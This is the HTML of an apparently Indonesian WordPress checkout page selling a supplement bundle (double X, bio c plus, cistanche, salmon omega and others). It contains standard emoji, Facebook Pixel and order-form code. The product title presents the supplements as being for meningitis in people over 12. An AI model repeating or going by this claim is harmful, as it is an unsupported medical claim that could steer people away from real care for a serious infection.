

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.produkbioalpha.my.id/product/nutrilite-untuk-meningitis-usia-12-tahun/
body_size: 9730
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Checkout - Nutrilite Untuk meningitis usia > 12 tahun</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Nutrilite Untuk meningitis usia &gt; 12 tahun &#8211; produk bioalpha</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="produk bioalpha &raquo; Feed" href="https://www.produkbioalpha.my.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="produk bioalpha &raquo; Umpan Komentar" href="https://www.produkbioalpha.my.id/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.produkbioalpha.my.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=64b692a031e074cc95d948350f676681"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.produkbioalpha.my.id/wp-includes/css/dist/block-library/style.min.css?ver=64b692a031e074cc95d948350f676681' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woo-title-limit-css' href='https://www.produkbioalpha.my.id/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.produkbioalpha.my.id/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.produkbioalpha.my.id/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.produkbioalpha.my.id/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.produkbioalpha.my.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-1234-css' href='https://www.produkbioalpha.my.id/wp-content/uploads/elementor/css/post-1234.css?ver=1748036459' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.produkbioalpha.my.id/wp-content/themes/hello-theme-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.10/css/select2.min.css?ver=4.0.10' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans&#038;display=swap&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='semantic-ui-css' href='https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.4.1/semantic.min.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='flipclock-css' href='https://cdnjs.cloudflare.com/ajax/libs/flipclock/0.7.8/flipclock.min.css?ver=0.7.8' media='all' />
<link rel='stylesheet' id='sejoli-checkout-css' href='https://www.produkbioalpha.my.id/wp-content/plugins/sejoli/public/css/v2/sejoli-checkout.css?ver=1.11.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.produkbioalpha.my.id/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748036477' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.produkbioalpha.my.id/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748036482' media='all' />
<script src="https://www.produkbioalpha.my.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.produkbioalpha.my.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.produkbioalpha.my.id/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.10/js/select2.min.js" id="select2-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.blockUI/2.70/jquery.blockUI.min.js" id="blockUI-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jsrender/0.9.90/jsrender.min.js" id="jsrender-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.4.1/semantic.min.js?ver=2.4.1" id="semantic-ui-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/flipclock/0.7.8/flipclock.min.js?ver=0.7.8" id="flipclock-js"></script>
<script id="sejoli-checkout-js-extra">
var sejoli_checkout = {"product_id":"682","order_id":null,"ajax_url":"https:\/\/www.produkbioalpha.my.id\/","ajax_nonce":{"get_calculate":"c0b64b2c1e","get_payment_gateway":"1ac64545b4","apply_coupon":"84e69e977a","submit_checkout":"d1ee682527","submit_login":"82539bb018","get_current_user":"c8026ca15a","delete_coupon":"8cbbf1ff89","loading":"7a565dcd0e","confirm":"ce2c7f4073","get_shipping_methods":"9a151354b7","get_subdistrict":"48e24169c4","check_user_email":"6c5772eb3b","check_user_phone":"3d44a39619"},"countdown_text":{"jam":"Jam","menit":"Menit","detik":"Detik"},"district_select":"Silakan Ketik Nama Kecamatannya","affiliasi_oleh":"Affiliasi oleh","please_wait":"Please wait..."};
var sejoli_fb_pixel = {"id":"824117744411837","affiliate_id":"","product_id":"682","current_event":"checkout","value":"3146000","currency":"IDR","event":{"checkout":"AddToCart","submit":"CompleteRegistration","redirect":"Lead","invoice":"Purchase"}};
</script>
<script src="https://www.produkbioalpha.my.id/wp-content/plugins/sejoli/public/js/sejoli-checkout.js?ver=1.11.6" id="sejoli-checkout-js"></script>
<link rel="https://api.w.org/" href="https://www.produkbioalpha.my.id/wp-json/" /><link rel="canonical" href="https://www.produkbioalpha.my.id/product/nutrilite-untuk-meningitis-usia-12-tahun/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.produkbioalpha.my.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.produkbioalpha.my.id%2Fproduct%2Fnutrilite-untuk-meningitis-usia-12-tahun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.produkbioalpha.my.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.produkbioalpha.my.id%2Fproduct%2Fnutrilite-untuk-meningitis-usia-12-tahun%2F&#038;format=xml" />
<meta name="generator" content="performance-lab 3.5.1; plugins: ">
<meta name="generator" content="Elementor 3.29.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.produkbioalpha.my.id/wp-content/uploads/2024/03/icon-bioalpha-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.produkbioalpha.my.id/wp-content/uploads/2024/03/icon-bioalpha.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.produkbioalpha.my.id/wp-content/uploads/2024/03/icon-bioalpha.png" />
<meta name="msapplication-TileImage" content="https://www.produkbioalpha.my.id/wp-content/uploads/2024/03/icon-bioalpha.png" />
		<style media="screen">
			#wp-admin-bar-sejoli-member-area { background-color: #179822!important; }
		</style>

		
        <!-- Facebook Pixel Code | Vendor -->
    <script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');

    jQuery(document).ready(function(){

        fbq('init', sejoli_fb_pixel.id);
        fbq('track', 'PageView');
        fbq('track', sejoli_fb_pixel.event.checkout, {
            currency: sejoli_fb_pixel.currency,
            value: sejoli_fb_pixel.value
        });

        if(sejoli_fb_pixel.affiliate_id) {
            fbq('init', sejoli_fb_pixel.affiliate_id);
            fbq('track', 'PageView');
            fbq('track', sejoli_fb_pixel.event.checkout, {
                currency: sejoli_fb_pixel.currency,
                value: sejoli_fb_pixel.value
            });
        }
    });
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=824117744411837&ev=PageView&noscript=1"/></noscript>
        <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=824117744411837&ev=AddToCart&noscript=1"/></noscript>
        <!-- End Facebook Pixel Code -->
    </head>
<body data-rsssl=1 class="sejoli-product-template-default single single-sejoli-product postid-682 wp-embed-responsive body-checkout hello-elementor-default elementor-default elementor-kit-1234" style="background-image: url(https://www.produkbioalpha.my.id/wp-content/uploads/2019/11/background-kotak-png-3-300x200.jpg);background-color: #171CD4 !important;background-repeat: no-repeat;background-size: contain;background-position: center center;">

    <div class="header-logo">
        <div class="ui text container">
                                    <img src="https://www.produkbioalpha.my.id/wp-content/uploads/2019/12/LOGO-CAAONLINE-290x290.png">
                    </div>
    </div>

<div class="ui text container">
    <form id='sejoli-checkout-fisik' class="checkout-fisik" method="POST" action=''>
                <div class='deskripsi-produk'>
            <p style="text-align: center;">Ya, Saya Berminat Order <strong>double X, bio c plus, cistanche, HI protein, salmon omega dan b compleks layer</strong></p>
        </div>
                <div class="detail-pesanan">
            <h3 style="margin-bottom: 10px;">Detail Pesanan</h3>
            <div class='data-holder'>
                <div class="ui fluid placeholder">
                    <div class="paragraph">
                        <div class="line"></div>
                    </div>
                </div>
            </div>
        </div>
                <div class="kode-diskon">
            <div class="data-holder">
                <div class="ui fluid placeholder">
                    <div class="paragraph">
                        <div class="line"></div>
                    </div>
                </div>
            </div>
        </div>
                <div class="login">
            <div class="data-holder">
                <div class="ui fluid placeholder">
                    <div class="paragraph">
                        <div class="line"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="tujuan-pengiriman">
            <h3 style="margin-bottom: 10px;">Tujuan Pengiriman</h3>
            <div class="ui form">
                <div class="field">
                    <input type="text" name="nama_penerima" id="nama_penerima" placeholder="Nama penerima">
                </div>
                <div class="field">
                    <p>
                        <strong>PERHATIAN!</strong><br />
                        Harap diisi dengan alamat yang lengkap dan jelas, agar memudahkan pengiriman</p>
                    <textarea name="alamat_lengkap" id="alamat_lengkap" placeholder="Jln Kedondong, nomor C44 (Rumah hook)\nKomplek Pertamina Klayan \nCirebon \nJawa Barat \n45121"></textarea>
                </div>

                                <input type="hidden" name="kecamatan" value="-">
                
                                    <div class="field">
                        <input type="email" name="alamat_email" id="alamat_email" placeholder="Alamat Email">
                        <div class="alert-holder user-email-alert-holder"></div>
                    </div>
                                <div class="field">
                    <input type="text" name="kode_pos" id="kode_pos" placeholder="Kode pos"> 
                </div>
                <div class="field">
                    <input type="text" name="nomor_telepon" id="nomor_telepon" placeholder="Nomor telepon">
                    <div class="alert-holder user-phone-alert-holder"></div>
                </div>
            </div>
        </div>
                    <input type="hidden" name="shipping_method" id="shipping_method" value="FREE:::FREE:::0" />
        
        <div class="metode-pembayaran">
            <h3 style="margin-bottom: 10px;">Pilih Metode Pembayaran</h3>
            <div class="ui doubling grid data-holder">
                <div class="eight wide column">
                    <div class="ui placeholder">
                        <div class="paragraph">
                            <div class="line"></div>
                        </div>
                    </div>
                </div>
                <div class="eight wide column">
                    <div class="ui placeholder">
                        <div class="paragraph">
                            <div class="line"></div>
                        </div>
                    </div>
                </div>
                <div class="eight wide column">
                    <div class="ui placeholder">
                        <div class="paragraph">
                            <div class="line"></div>
                        </div>
                    </div>
                </div>
                <div class="eight wide column">
                    <div class="ui placeholder">
                        <div class="paragraph">
                            <div class="line"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="element-blockable">
            <div class="rincian-pesanan">
                <h3 style="margin-bottom: 0px;">Rincian Pesanan</h3>
                <table class="ui unstackable table" style="margin-top: 0;">
                    <tbody>
                        <tr>
                            <td>
                                <div class="ui placeholder">
                                    <div class="paragraph">
                                        <div class="line"></div>
                                    </div>
                                </div>
                            </td>
                            <td>
                                <div class="ui placeholder">
                                    <div class="paragraph">
                                        <div class="line"></div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    </tbody>
                    <!-- <tfoot>
                        <tr>
                            <th>Total Bayar</th>
                            <th><div class="total-holder">Rp 0</div></th>
                        </tr>
                    </tfoot> -->
                </table>
            </div>
            <div class="beli-sekarang">
                <div class="ui stackable grid">
                    <div class="eight wide column">
                        <div id='sejoli-total-bayar' class="total-bayar">
                            <h4>Total Bayar</h4>
                            <div class="total-holder"><span class="price">Rp 0</span></div>  
                        </div>
                    </div>
                    <div class="eight wide column">
                        <button data-fb-pixel-event="" type="submit" class="submit-button massive ui green button" disabled>BUAT PESANAN</button>
                    </div>
                </div>
                     
            </div>
            <div class="affiliate-name"></div>
            <div class="alert-holder checkout-alert-holder"></div>
        </div>
    </form>
</div>
<script id="produk-dibeli-template" type="text/x-jsrender">
    {{if product}}
        <tr>
            <td>
                {{:product.title}}
                @{{:product.price}}
                {{if 1 < product.quantity}}
                x {{:product.quantity}} pcs
                {{/if}}
                <input type="hidden" id="product_id" name="product_id" value="{{:product.id}}">
            </td>
            <td>{{:product.subtotal}}</td>
        </tr>
    {{/if}}
    {{props variants}}
        <tr>
            <td>{{:prop.type}}: {{:prop.label}}</td>
            <td>{{:prop.price}}</td>
        </tr>
    {{/props}}
    {{if shipment}}
        <tr>
            <td>Biaya Pengiriman</td>
            <td>{{:shipment.value}}</td>
        </tr>
    {{/if}}
    {{if wallet}}
        <tr>
            <td>
                Dana di dompet yang anda gunakan            </td>
            <td>{{:wallet}}</td>
        </tr>
    {{/if}}
    {{if coupon}}
        <tr>
            <td>
                Kode diskon: {{:coupon.code}}, <a class="hapus-kupon">Hapus kupon</a>
                <input type="hidden" id="coupon" name="coupon" value="{{:coupon.code}}">
            </td>
            <td>{{:coupon.value}}</td>
        </tr>
    {{/if}}
    {{if transaction}}
        <tr class="biaya-transaksi">
            <td>Biaya Transaksi</td>
            <td>{{:transaction.value}}</td>
        </tr>
    {{/if}}
</script>
<script id="metode-pembayaran-template" type="text/x-jsrender">
    {{if payment_gateway}}
        {{props payment_gateway}}
            <div class="eight wide column">
                <div class="ui radio checkbox {{if key == 0}}checked{{/if}}">
                    <input type="radio" name="payment_gateway" tabindex="0" class="change-calculate hidden" value="{{>prop.id}}" {{if key == 0}}checked="checked"{{/if}}>
                    <label><img src="{{>prop.image}}" alt="{{>prop.title}}"></label>
                </div>
            </div>
        {{/props}}
    {{/if}}
</script>
<script id="metode-pengiriman-template" type="text/x-jsrender">
    {{if shipping_methods.length > 0 }}
        <div class="ui form">
            <div class="field">
                <select name="shipping_method" id="shipping_method" class="change-calculate select2-filled">
                    <option value="">Pilih Metode Pengiriman</option>
                    {{props shipping_methods}}
                        <option value="{{>prop.id}}">{{>prop.title}}</option>
                    {{/props}}
                </select>
            </div>
        </div>
